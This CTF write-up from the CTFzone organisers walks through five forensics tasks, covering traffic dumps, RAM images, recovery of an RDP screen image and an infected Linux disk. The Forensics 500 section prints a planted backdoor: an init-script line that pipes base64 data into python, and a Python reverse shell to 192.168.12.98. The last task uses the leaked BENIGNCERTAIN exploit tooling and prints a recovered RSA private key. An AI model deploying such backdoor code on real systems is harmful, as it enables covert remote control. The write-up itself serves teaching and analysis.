CTFzone write-ups - First comes Forensics

A few days after the end of the CTFzone from BI.ZONE, our smartphones are still broken by Telegram notifications - the chat with the participants in the battle after the conference has become even more lively. According to the players, many CTFzone tasks were very non-standard and really difficult. During the competition, we promised the participants that as soon as our developers sleep off and come to their senses, we will post raitaps for all tasks on our blog.
We start with the direction of Forensics, and in this article we present you solutions for all tasks - from tasks 50 to 1000. We know that hackzard is ahead of us and has already laid out raitaps to tasks 50 and 100, but with steeper tasks it will be more difficult; )
Forensics 50 - PCAP master
AURORA: Lieutenant, how do you read me? You've been intercepted by the pilot's computer. Try to get the password from this traffic.

')
Decision:
In this task, the participant was provided with a PCAP traffic dump.

As you already understood, the task was very simple, and it could be solved in one line:
Team:
strings -tx task_forensics_50.pcap | grep "pass" Result:
7e6 GET /?pass=ctfzone{b1@ckduck} HTTP/1.1 Answer: ctfzone {b1 @ ckduck}
Forensics 100 - Master of Strings
AURORA: Rise and shine, Lieutenant, stop dreaming of drinking and playing with the bear. AURORA is not speaking at your workplace. If you couldn’t go to the bottom of the world, you couldn’t ... The man in the wrong place can change the world. Find out what you want to do.
The participant is provided with the image of the RAM, which was removed at the time of entry into the control panel of the spacecraft:

Decision:
First of all, it was necessary to extract all the lines that contain "pass =".
Team:
strings -tx task_forensics_100.ram | grep --color "pass=" Result:
Hidden text
94e1fa0 trovich&pass=LhUBEwwlAAJZIhQmGwYYAAF5MA%3D%3D 1082e5c5 <settings pass="windowsPE" wasPassProcessed="true"> 127c5776 pass="specialize"/> 155c83e8 login=Petrovich&pass=LhUBEwwlAAJZIhQmGwYYAAF5MA%3D%3D 155c8828 login=Petrovich&pass=LhUBEwwlAAJZIhQmGwYYAAF5MA%3D%3D 194c7e58 <settings pass=" 1e11d387 login=Petrovich&pass=LhUBEwwlAAJZIhQmGwYYAAF5MA%3D%3D As a result, we get the password “LhUBEwwlAAJZIhQmGwYYAAF5MA% 3D% 3D”, but in this case it is obfuscated (base64 is immediately visible). Next, it was necessary to find the administration panel page, which remained in the memory:
Team:
strings -tx task_forensics_100.ram | grep --color "<html>" Result:
12f8240 <html> 9bff780 <html> 16934d20 <html> 1b8ff4bd <html> 1bc5c2c8 <html> 1ed8f145 <html> If you turn on the offset "12f8240", you can find the html-page:
Hidden text
<html> <head><title>Spaceship Panel</title></head> <style> body { background-color: #2A191E; background-image: url(bd.png); background-repeat: no-repeat; background-size: 100%; } form { width: 300px; margin: 0 auto; } </style> <script language="javascript" type="text/javascript"> function Magic(beard,water) { var ord = [] var buf = "" for (z = 1; z <= 255; z++) {ord[String.fromCharCode(z)] = z} for (j = z = 0; z < beard.length; z++) { buf += String.fromCharCode(ord[beard.substr(z, 1)] ^ ord[water.substr(j, 1)]) j = (j < water.length) ? j + 1 : 0} return buf } function b64EncodeUnicode(str) { return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g, function(match, p1) { return String.fromCharCode('0x' + p1);}));} function doLogin(){ $a = document.myform.pass.value; document.myform.pass.value = b64EncodeUnicode(Magic($a,"MagicKey")); document.myform.submit(); } </script> </head> <body> <center> <div class="center"> <form name = 'myform' action = '#' method = 'post'> <input id="login" name = "login" placeholder="Login" /><br> <input id="pass" name = "pass" placeholder="Password" /><br> <input onClick="doLogin(); return true;" type="submit" value="Login"> </div> </center> </body> </html> From the contents of the page it can be seen that before sending the password, the conversion is performed by the Magic function (beard, water), which is an XOR operation based on the “MagicKey” key, and then comes the conversion to base64. Next, decode the password "LhUBEwwlAAJZIhQmGwYYAAF5MA ==":
Hidden text
<html> <script language="javascript" type="text/javascript"> function Magic(beard,water) { var ord = [] var buf = "" for (z = 1; z <= 255; z++) {ord[String.fromCharCode(z)] = z} for (j = z = 0; z < beard.length; z++) { buf += String.fromCharCode(ord[beard.substr(z, 1)] ^ ord[water.substr(j, 1)]) j = (j < water.length) ? j + 1 : 0} return buf } function b64DecodeUnicode(str) { return decodeURIComponent(Array.prototype.map.call(atob(str), function(c) { return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);}).join(''));} var goo = Magic(b64DecodeUnicode("LhUBEwwlAAJZIhQmGwYYAAF5MA=="), "MagicKey"); alert(goo); </script> </html> The task contained a cheat (thanks to hackzard ), which could be used with the help of the “strings.exe” utility from sysinternals.
Answer: ctfzone {YouAreSexy}
Forensics 300 - Unlock Your Mind Power
AURORA: Lieutenant, looks like you are locked in the room. Here forever, do you? In the case of a locker it was a door. I'll give you a clue - you see a terminal over there? There is a diary next to the terminal. It says that the door is connected to the control console. After Varvara locked with door, service engineer. This will help you find the right code. Good luck, Lieutenant, see you on the other side!
Decision:
The participant is provided with the image of RAM. The solution of the problem was supposed to begin with the help of the utility “Volatility Forensics”, namely to get a list of processes:
./vol.py -f task_forensics_300/MEMORY.DMP --profile=Win7SP1x86 pslist Result:
Hidden text
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit ---------- -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------ 0x851c9020 System 4 0 81 529 ------ 0 2016-11-09 13:40:52 UTC+0000 0x865a7ae0 smss.exe 240 4 2 29 ------ 0 2016-11-09 13:40:52 UTC+0000 0x86c474c8 csrss.exe 328 320 9 474 0 0 2016-11-09 13:41:00 UTC+0000 0x86e1fd40 csrss.exe 368 360 9 226 1 0 2016-11-09 13:41:03 UTC+0000 0x87029d40 wininit.exe 376 320 3 75 0 0 2016-11-09 13:41:03 UTC+0000 0x8704d2b8 winlogon.exe 412 360 6 113 1 0 2016-11-09 13:41:03 UTC+0000 0x870a8d40 services.exe 472 376 9 221 0 0 2016-11-09 13:41:04 UTC+0000 0x87090030 lsass.exe 496 376 8 645 0 0 2016-11-09 13:41:07 UTC+0000 0x87098d40 lsm.exe 504 376 11 205 0 0 2016-11-09 13:41:07 UTC+0000 0x87104d40 svchost.exe 600 472 12 360 0 0 2016-11-09 13:41:07 UTC+0000 0x870cbb20 svchost.exe 668 472 7 271 0 0 2016-11-09 13:41:08 UTC+0000 0x871076c8 svchost.exe 720 472 20 452 0 0 2016-11-09 13:41:08 UTC+0000 0x871556c8 svchost.exe 824 472 19 442 0 0 2016-11-09 13:41:08 UTC+0000 0x87163b18 svchost.exe 852 472 37 1034 0 0 2016-11-09 13:41:08 UTC+0000 0x87173878 audiodg.exe 916 720 7 132 0 0 2016-11-09 13:41:09 UTC+0000 0x871a66c8 svchost.exe 1004 472 15 526 0 0 2016-11-09 13:41:09 UTC+0000 0x871c6030 svchost.exe 1112 472 23 519 0 0 2016-11-09 13:41:12 UTC+0000 0x871e4d40 spoolsv.exe 1228 472 13 319 0 0 2016-11-09 13:41:13 UTC+0000 0x87222d40 svchost.exe 1268 472 19 316 0 0 2016-11-09 13:41:13 UTC+0000 0x87270278 vmicsvc.exe 1364 472 8 106 0 0 2016-11-09 13:41:13 UTC+0000 0x87282558 vmicsvc.exe 1396 472 6 128 0 0 2016-11-09 13:41:13 UTC+0000 0x8729b030 vmicsvc.exe 1424 472 4 66 0 0 2016-11-09 13:41:13 UTC+0000 0x8729e4a0 vmicsvc.exe 1452 472 5 80 0 0 2016-11-09 13:41:13 UTC+0000 0x87287648 vmicsvc.exe 1476 472 5 81 0 0 2016-11-09 13:41:13 UTC+0000 0x872e68f0 taskhost.exe 1624 472 9 152 1 0 2016-11-09 13:41:14 UTC+0000 0x87311030 vmtoolsd.exe 1740 472 10 283 0 0 2016-11-09 13:41:15 UTC+0000 0x873176c8 dwm.exe 1816 824 6 71 1 0 2016-11-09 13:41:16 UTC+0000 In the list of processes, you can select "mstsc.exe" - RDP client OS "Windows". Let's dump the memory of this process (all allocated memory, not just the executable file):
Team:
./vol.py -f task_forensics_300/MEMORY.DMP --profile=Win7SP1x86 memdump -p 2800 -D /tmp/ Result:
Writing mstsc.exe [ 2800] to 2800.dmp Now we should look for interesting lines in the resulting dump, but nothing interesting can be extracted from the lines, so we move on to the next step. Let's try to restore the picture from the RDP session. When searching google "rdp image from memory", you can find the extracting raw pictures from memory blog, which describes how to restore a picture from the mstsc.exe process using GIMP. The idea is simple - mstsc.exe stores in its memory a picture (in RAW format) from a remote computer. With the help of GIMP preview mode, this picture can be seen, but for this you need to choose the correct image resolution, otherwise it will look like noise. In fact, the resolution of the picture should coincide with the resolution of the monitor, and in order to distinguish the picture from the noise, it is enough to set the width so that it is a divisor of the true width of the picture, and choose any height. We tried to first use the resolution of 640 pixels and found the picture:
Hidden text

Obviously, there is a picture in this section of the file data, but the resolution is not correct. Let's try 1280:
Hidden text

Even better effect is achieved with a small adjustment:

Here is the flag!
Answer: ctfzone {7H3_p0w3r_0F_1mAG1Na710N}
Forensics 500 - Infected System
AURORA: Lieutenant, system is infected, system is infected, system may be compromised! Lieutenant, what's happ ...
Decision:
Many people confuse the concept of "partition" and "file system." The task for 500 points is just about such a case. The image has a DOS partition table with two logical partitions — Linux, which contains the Ext4 file system, and a Linux Swap, which contains the swap space. If you mount the Ext4 file system, then it is easy to see the files of the Ubuntu 16.04.1 LTS operating system in it. Actually, this is where the simple part ends and the difficult one begins.
What happened to the system is not known, any circumstances of the incident are covered with mystery. As a result of the search you can find the file /etc/init.d/apache2, in which there is a rather suspicious line:
/usr/sbin/mkinitrd read | base64 -d | python & If you carefully read the text of the script, this line is always executed when the apache2 service starts. In the / usr / sbin / mkinitrd file, it is easy to find the code responsible for reading data from the / dev / sda5 device (and this is the Linux Swap section) at offset 966795264:
Hidden text
#!/bin/sh [ $# -eq 1 ] || exit 1 check_dep() { cmd="$1" command -v "$cmd" > /dev/null 2> /dev/null } check_dd() # we don't want to use old versions of dd { dd if=/dev/zero of=/dev/null skip=1 count=1 iflag=skip_bytes 2> /dev/null ec=$? [ $ec -eq 0 ] } check_dep dd && check_dd || exit 3 device="/dev/sda5" offset="966795264" operation="$1" if [ "$operation" = 'write' ]; then dd of="$device" seek="$offset" oflag=seek_bytes 2> /dev/null elif [ "$operation" = 'read' ]; then dd if="$device" skip="$offset" iflag=skip_bytes 2> /dev/null else exit 2 fi If you read the data from the / dev / sda5 device at the specified offset, and then decode it from Base64, you will see a script written in Python that provides a backconnect-shell to the node 192.168.12.98 (port 31338):
Hidden text
#!/usr/bin/env python import socket, subprocess, os HOST_PORT = ('192.168.12.98', 31338) FLAG = 'ctfzone{pwn3d-by-ns4_31337}' while True: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) while True: try: errno = s.connect_ex(HOST_PORT) except Exception: continue if errno == 0: break b_size = len(FLAG) b = bytearray(b_size) s.recv_into(b, b_size) if str(b) == FLAG: os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2) p = subprocess.call(['/bin/sh', '-i']) s.close() Before providing the shell, the script checks the password received from the server, which is the flag. How is the work of this script ensured if it is located in the section with swap area? The size of the partition itself is 1071644672 bytes, and the paging section in this section is 236031 pages, each page has a size of 4096 bytes, for a total of 966782976 bytes. As a result, we have 104861696 bytes (about 100 megabytes) between the end of the swap area and the end of the partition in which this area is stored, which are not used by anything other than the backdoor. Accordingly, in this area, you can store data that will not be overwritten by the memory manager in the paging process.
Answer: ctfzone {pwn3d-by-ns4_31337}
Forensics 1000 - Have I been pwned?
Captain Picard: Lieutenant, be careful, Big Brother is watching you ...
Decision:
The participant is granted a PCAP dump of traffic. Assignments for 1000 were prepared with particular trepidation, since we wanted to prepare something interesting and relevant. For the direction of Forensics, it was decided to prepare a task taking into account the recent leak of the BENIGNCERTAIN exploit under CISCO PIX. During operation, BENIGNCERTAIN manages to get a huge part of the CISCO PIX configuration, which includes private keys that allow you to decrypt traffic.
First you need to find the ISAKMP protocol packets:

A package from 10.1.3.52, is a payload that was generated using “bc-genpkt”:

But the packet from the “10.1.2.12” node is a part of the configuration that the PIX gives as a result of exploiting the vulnerability:

Obviously, we are interested in the package that comes from the CISCO PIX, because it contains "Private Key". Save the ISAKMP packet, which comes from 10.1.2.12 in the “raw” format, and pass it as an argument to the “bc-parser” utility, which comes bundled with EquationGroupLeak .
Team:
./bc-parser packet.raw Result:
bc-parser
BENIGNCERTAIN parser v1.0
Parsing file packet
Possible PIX version (s):
Cisco PIX 6.3 (4)
*** Couldn't determine interface used by BENIGNCERTAIN ***
================================================= =====================
Stack separator structure at offset 0x0254, size 0x98 bytes:
================================================= =====================
ISAKMP enable structure at offset 0x02ec, size 0x218 bytes:
*** ISAKMP enabled on 1 interface ***
================================================= =====================
Unknown structure at offset 0x0504, size 0x30 bytes:
================================================= =====================
ISAKMP policy structure at offset 0x0534, size 0x38 bytes (1 of at least 1 policies):
Priority: 0x000a [10]
Cipher: 0x0007 [AES]
AES keysize: 0x0100 [256-bits]
Auth: 0x0003 [RSA signature]
Hash: 0x0002 [SHA]
Group: 0x0002 [1024-bit]
Lifetime: 0x00015180 [86400 seconds]
================================================= =====================
VPN group structure at offset 0x056c, size 0x600 bytes (1 of 1 groups):
Group name: 12345
Pool name: vpnpool1
Domain name: spaceship.ctf
Password: 12345
Primary DNS: 192.168.7.1
Primary WINS: 192.168.7.1
Idle-time: 0x00000708 [1800 seconds]
================================================= =====================
Unknown structure at offset 0x0b6c, size 0x28 bytes:
String: listen / ssh_0
================================================= =====================
Per-thread stack structure at offset 0x0b94, size 0x818 bytes:
*** Target allows SSH access (on port 22) ***
*** on the outside interface ***
*** Couldn't determine the interface used by BC ***
================================================= =====================
Stack separator structure at offset 0x13ac, size 0x98 bytes:
================================================= =====================
IP / netmask structure at offset 0x1444, size 0x30 bytes:
IP Address: 10.0.0.0
Netmask: 255.0.0.0
IP / netmask probably associated with preceding thread
================================================= =====================
Unknown structure at offset 0x1474, size 0x30 bytes:
================================================= =====================
Unknown structure at offset 0x14a4, size 0x40 bytes:
================================================= =====================
Hostname structure at offset 0x14e4, size 0x30 bytes:
Possible hostname: privateVPN.spaceship.ctf
================================================= =====================
RSA private key structure at offset 0x1514, size 0x4d8 bytes:
*** Found probable RSA private key ***
To validate the RSA key using 'openssl':
openssl rsa -inform DER -text -noout -check \
-in packet.rsa_priv_1.der
================================================= =====================
RSA public key structure at offset 0x19ec, size 0x140 bytes:
*** Found probable RSA public key ***
To validate the RSA key using 'openssl':
openssl rsa -inform DER -text -noout -pubin \
-in packet.rsa_pub_1.der
================================================= =====================
*** Partial structure at offset 0x1b2c (0x86c of 0x2018 bytes):
[Not parsed]
================================================= =====================
<<<< >>>>
Parsing file packet
Possible PIX version (s):
Cisco PIX 6.3 (4)
*** Couldn't determine interface used by BENIGNCERTAIN ***
================================================= =====================
Stack separator structure at offset 0x0254, size 0x98 bytes:
================================================= =====================
ISAKMP enable structure at offset 0x02ec, size 0x218 bytes:
*** ISAKMP enabled on 1 interface ***
================================================= =====================
Unknown structure at offset 0x0504, size 0x30 bytes:
================================================= =====================
ISAKMP policy structure at offset 0x0534, size 0x38 bytes (1 of at least 1 policies):
Priority: 0x000a [10]
Cipher: 0x0007 [AES]
AES keysize: 0x0100 [256-bits]
Auth: 0x0003 [RSA signature]
Hash: 0x0002 [SHA]
Group: 0x0002 [1024-bit]
Lifetime: 0x00015180 [86400 seconds]
================================================= =====================
VPN group structure at offset 0x056c, size 0x600 bytes (1 of 1 groups):
Group name: 12345
Pool name: vpnpool1
Domain name: spaceship.ctf
Password: 12345
Primary DNS: 192.168.7.1
Primary WINS: 192.168.7.1
Idle-time: 0x00000708 [1800 seconds]
================================================= =====================
Unknown structure at offset 0x0b6c, size 0x28 bytes:
String: listen / ssh_0
================================================= =====================
Per-thread stack structure at offset 0x0b94, size 0x818 bytes:
*** Target allows SSH access (on port 22) ***
*** on the outside interface ***
*** Couldn't determine the interface used by BC ***
================================================= =====================
Stack separator structure at offset 0x13ac, size 0x98 bytes:
================================================= =====================
IP / netmask structure at offset 0x1444, size 0x30 bytes:
IP Address: 10.0.0.0
Netmask: 255.0.0.0
IP / netmask probably associated with preceding thread
================================================= =====================
Unknown structure at offset 0x1474, size 0x30 bytes:
================================================= =====================
Unknown structure at offset 0x14a4, size 0x40 bytes:
================================================= =====================
Hostname structure at offset 0x14e4, size 0x30 bytes:
Possible hostname: privateVPN.spaceship.ctf
================================================= =====================
RSA private key structure at offset 0x1514, size 0x4d8 bytes:
*** Found probable RSA private key ***
To validate the RSA key using 'openssl':
openssl rsa -inform DER -text -noout -check \
-in packet.rsa_priv_1.der
================================================= =====================
RSA public key structure at offset 0x19ec, size 0x140 bytes:
*** Found probable RSA public key ***
To validate the RSA key using 'openssl':
openssl rsa -inform DER -text -noout -pubin \
-in packet.rsa_pub_1.der
================================================= =====================
*** Partial structure at offset 0x1b2c (0x86c of 0x2018 bytes):
[Not parsed]
================================================= =====================
<<<< >>>>
See the contents of the DER:
Team:
openssl rsa -inform DER -text -in packet.rsa_priv_1.der Result:
Hidden text
Private-Key: (2048 bit) modulus: 00:cc:33:bf:61:d5:c3:06:cd:4f:49:25:39:81:d1: 39:31:be:38:87:27:b6:98:a8:64:cd:af:3c:0f:7a: 25:dd:da:36:f3:f4:13:44:dc:13:10:5d:61:83:d9: 74:00:78:18:54:04:a2:57:f5:22:8b:3d:a5:20:c2: 06:c4:76:f7:25:b2:3a:cc:ef:61:98:87:b7:40:d5: 0f:ce:1e:b5:16:b2:af:62:80:0b:04:fc:f0:f8:e1: 23:fa:ed:30:2a:4d:8c:59:11:bf:0a:08:f5:ae:58: 2e:93:8e:03:cd:c3:05:e6:7d:18:29:1f:4a:4c:6b: e6:3d:71:21:ba:a5:bb:6f:80:fd:58:6b:54:13:89: d3:ea:82:45:eb:7a:94:c6:db:44:3a:b7:be:8e:09: 0a:65:7b:37:06:95:5e:fa:82:d4:17:dd:63:37:e3: b4:68:ca:f9:fc:26:46:26:5c:1f:32:73:50:9b:1a: ab:a3:42:32:8b:8f:66:b8:9b:b8:62:95:7b:03:9e: 33:b9:5e:42:df:b8:d6:a5:b7:2a:ec:1b:78:d0:51: 47:8c:df:d0:48:a7:28:bc:99:53:15:03:43:46:83: fb:8b:b8:19:73:e9:b0:35:49:ce:e4:a0:c4:74:17: c9:19:b0:e7:68:41:27:a4:2a:99:9b:2b:6d:d9:ca: 78:1d publicExponent: 65537 (0x10001) privateExponent: 56:2b:13:fc:6d:de:b1:55:1b:ba:ea:f9:5c:5d:74: 7c:18:1f:f4:70:7e:ad:e6:89:3a:fe:52:22:d9:d1: 76:cf:a9:56:c2:4d:0b:46:ae:c8:be:0e:f3:3b:64: a6:fa:06:92:15:ae:87:dd:4a:69:65:66:f3:ee:cc: 3a:45:55:3f:53:f9:5a:17:3d:a0:c6:cc:3e:90:69: ed:f9:a9:42:dd:be:02:9b:b3:8a:b4:4d:df:47:ea: 0d:ed:de:e0:4a:ff:09:6a:e2:a9:92:64:51:e0:a6: 2e:df:c3:9d:25:49:ad:1c:66:80:9b:d2:97:73:04: a2:32:c6:1f:e3:e5:b7:43:fe:54:74:00:58:6b:50: 10:00:e2:6f:4b:88:d0:11:44:e8:fa:d4:ae:63:35: 4f:df:26:fe:4a:40:5a:3e:b4:81:a3:cb:45:67:46: a7:46:b9:98:94:71:63:61:e1:61:e7:e0:c1:40:0c: 78:d8:d7:5a:87:af:6f:f8:af:91:bb:dd:9c:51:ec: 2f:a3:c4:fb:cc:76:39:88:03:d2:53:87:78:45:15: c4:c7:9f:93:6b:29:cb:40:c9:8f:97:ff:43:dc:8e: 48:fa:36:22:06:78:bb:cd:83:e9:75:89:8a:50:ff: 22:32:71:72:b1:d3:51:97:13:d0:a1:0e:f4:c6:58: e5 prime1: 00:fb:1c:cf:52:34:81:ec:db:cc:7a:b1:62:70:15: e0:2d:de:35:21:60:12:29:da:5f:b4:25:21:33:0f: 8a:14:33:f7:ee:03:59:9e:5c:d1:e5:5f:86:18:59: 05:b4:67:29:49:a8:74:da:94:f1:ff:25:96:61:a8: 18:67:c9:d7:01:f8:51:ba:12:f0:41:1a:03:44:21: e8:3d:2c:6b:9e:06:0b:9f:0d:b3:aa:24:72:7b:87: c8:86:94:bd:1e:36:c7:03:03:5b:81:df:81:ac:00: ea:18:d5:b7:f0:3a:ab:48:aa:81:a1:4f:b0:77:d1: 01:c6:c9:f3:d9:1e:93:7c:0f prime2: 00:d0:2d:33:dc:0f:e4:5c:5e:0f:97:54:bc:6a:61: 8e:43:64:da:64:25:4a:aa:0c:14:6b:f4:da:a1:62: 2e:84:1b:1a:0e:73:9e:c6:59:4f:9d:87:2d:54:22: f8:86:c5:3d:f3:33:9f:b3:4b:bf:9f:d9:52:a2:e3: 8a:ad:a7:0d:1b:6d:5e:ed:c5:dd:da:3b:12:d5:e5: 62:1c:42:f9:7a:0e:a5:d6:51:db:31:a8:19:c8:85: 05:7b:4e:1d:68:09:5c:9f:9d:74:1f:46:4f:33:6b: ec:1d:0a:aa:68:dd:2c:77:aa:8d:9d:44:5d:ca:cb: af:7a:e8:34:05:5a:3c:8d:13 exponent1: 49:66:f9:7f:49:13:f5:7d:a6:7e:f2:dd:18:70:7c: 90:4b:d4:f2:05:98:29:9d:c8:bd:ea:e0:92:81:67: 56:52:7e:95:97:6b:19:ec:7d:fa:73:7a:ca:21:33: 96:b1:55:13:4f:e7:a0:81:4b:5f:ce:c7:ef:91:e8: 58:66:5a:b0:1b:bb:20:0e:2b:26:8c:89:09:e0:73: 77:76:45:9a:f2:9f:71:05:db:4f:cf:c9:9b:2c:6c: c4:52:34:19:e1:df:38:95:41:a9:6c:01:06:9b:59: d2:9a:9e:62:dd:73:76:11:49:45:32:fb:1d:7a:fd: ee:f2:d7:91:ce:eb:43:a7 exponent2: 00:a3:95:d1:b9:ac:b7:4b:2a:12:e0:5d:12:ce:19: a8:fc:26:85:42:ca:d7:18:36:f3:d9:3d:88:8b:e6: a6:1c:e3:5b:1f:5e:15:b7:51:b9:31:55:66:f6:45: a0:bb:ee:c4:d6:96:8b:79:0e:1e:1f:93:5b:cf:6a: 34:b0:6e:a3:eb:18:8f:cf:12:7c:5a:1f:af:96:6b: 71:24:3a:30:e6:8c:1a:1f:07:25:d2:a8:80:d2:44: 4d:61:6e:a9:c6:f6:0c:55:d5:19:c9:f5:ab:09:02: 56:81:1f:bf:77:35:cd:da:9f:28:37:1b:e1:04:19: f8:e4:01:11:d7:de:e7:d4:07 coefficient: 1c:e6:21:67:a7:de:0e:64:c5:b1:4b:15:37:d2:d2: 2b:ad:c0:2a:c9:c5:6d:61:13:75:99:a9:c2:5b:6e: b5:cc:ad:25:62:ad:d4:58:92:c4:6c:cd:94:7d:a9: d4:65:f3:48:91:7d:aa:d7:73:57:b8:0e:a0:68:e5: a5:4a:48:96:1e:25:90:ff:fb:94:88:8e:2d:4d:69: b5:55:7e:c1:d9:60:2d:e1:bc:a1:01:27:f6:82:e0: 64:a9:6b:62:4b:95:1a:67:a9:78:28:be:dd:b5:b6: dd:9b:67:ae:13:0f:51:3a:77:c3:f5:d8:0a:22:44: 68:ea:04:b1:85:79:ed:38 writing RSA key -----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAzDO/YdXDBs1PSSU5gdE5Mb44hye2mKhkza88D3ol3do28/QT RNwTEF1hg9l0AHgYVASiV/Uiiz2lIMIGxHb3JbI6zO9hmIe3QNUPzh61FrKvYoAL BPzw+OEj+u0wKk2MWRG/Cgj1rlguk44DzcMF5n0YKR9KTGvmPXEhuqW7b4D9WGtU E4nT6oJF63qUxttEOre+jgkKZXs3BpVe+oLUF91jN+O0aMr5/CZGJlwfMnNQmxqr o0Iyi49muJu4YpV7A54zuV5C37jWpbcq7Bt40FFHjN/QSKcovJlTFQNDRoP7i7gZ c+mwNUnO5KDEdBfJGbDnaEEnpCqZmytt2cp4HQIDAQABAoIBAFYrE/xt3rFVG7rq +VxddHwYH/Rwfq3miTr+UiLZ0XbPqVbCTQtGrsi+DvM7ZKb6BpIVrofdSmllZvPu zDpFVT9T+VoXPaDGzD6Qae35qULdvgKbs4q0Td9H6g3t3uBK/wlq4qmSZFHgpi7f w50lSa0cZoCb0pdzBKIyxh/j5bdD/lR0AFhrUBAA4m9LiNARROj61K5jNU/fJv5K QFo+tIGjy0VnRqdGuZiUcWNh4WHn4MFADHjY11qHr2/4r5G73ZxR7C+jxPvMdjmI A9JTh3hFFcTHn5NrKctAyY+X/0Pcjkj6NiIGeLvNg+l1iYpQ/yIycXKx01GXE9Ch DvTGWOUCgYEA+xzPUjSB7NvMerFicBXgLd41IWASKdpftCUhMw+KFDP37gNZnlzR 5V+GGFkFtGcpSah02pTx/yWWYagYZ8nXAfhRuhLwQRoDRCHoPSxrngYLnw2zqiRy e4fIhpS9HjbHAwNbgd+BrADqGNW38DqrSKqBoU+wd9EBxsnz2R6TfA8CgYEA0C0z 3A/kXF4Pl1S8amGOQ2TaZCVKqgwUa/TaoWIuhBsaDnOexllPnYctVCL4hsU98zOf s0u/n9lSouOKracNG21e7cXd2jsS1eViHEL5eg6l1lHbMagZyIUFe04daAlcn510 H0ZPM2vsHQqqaN0sd6qNnURdysuveug0BVo8jRMCgYBJZvl/SRP1faZ+8t0YcHyQ S9TyBZgpnci96uCSgWdWUn6Vl2sZ7H36c3rKITOWsVUTT+eggUtfzsfvkehYZlqw G7sgDismjIkJ4HN3dkWa8p9xBdtPz8mbLGzEUjQZ4d84lUGpbAEGm1nSmp5i3XN2 EUlFMvsdev3u8teRzutDpwKBgQCjldG5rLdLKhLgXRLOGaj8JoVCytcYNvPZPYiL 5qYc41sfXhW3UbkxVWb2RaC77sTWlot5Dh4fk1vPajSwbqPrGI/PEnxaH6+Wa3Ek OjDmjBofByXSqIDSRE1hbqnG9gxV1RnJ9asJAlaBH793Nc3anyg3G+EEGfjkARHX 3ufUBwKBgBzmIWen3g5kxbFLFTfS0iutwCrJxW1hE3WZqcJbbrXMrSVirdRYksRs zZR9qdRl80iRfarXc1e4DqBo5aVKSJYeJZD/+5SIji1NabVVfsHZYC3hvKEBJ/aC 4GSpa2JLlRpnqXgovt21tt2bZ64TD1E6d8P12AoiRGjqBLGFee04 -----END RSA PRIVATE KEY----- We only need a key:
Hidden text
